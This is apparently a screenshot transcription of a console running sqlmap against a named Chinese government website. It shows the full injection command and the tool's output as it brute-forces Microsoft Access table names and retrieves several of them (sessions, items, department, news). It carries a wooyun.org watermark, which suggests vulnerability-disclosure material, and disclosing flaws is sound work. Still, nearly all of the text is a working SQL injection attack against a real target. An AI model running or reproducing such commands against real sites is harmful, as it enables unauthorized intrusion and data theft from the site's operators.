 管理员: sqlmap - sqlmap.py  -u "app.jlfda.gov.cn/balist.cgi?page=23&Key=" --tables
back-end DBMS: Microsoft Access
[21:09:22] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[21:09:22] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[21:09:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:09:22] [INFO] retrieved:
[21:09:23] [WARNING] reflective value(s) found and filtering out
[21:09:23] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[21:09:23] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[21:09:23] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[21:09:26] [INFO] checking table existence using items from 'E:\python\sqlmap\tx
t\common-tables.txt'
[21:09:26] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[21:09:29] [INFO] starting 10 threads
[21:09:31] [INFO] retrieved: sessions
[21:09:31] [INFO] retrieved: items
[21:09:31] [INFO] retrieved: department
[21:09:34] [INFO] retrieved: news
[21:09:42] [INFO] tried 203/3161 items (6%)
www.wooyun.org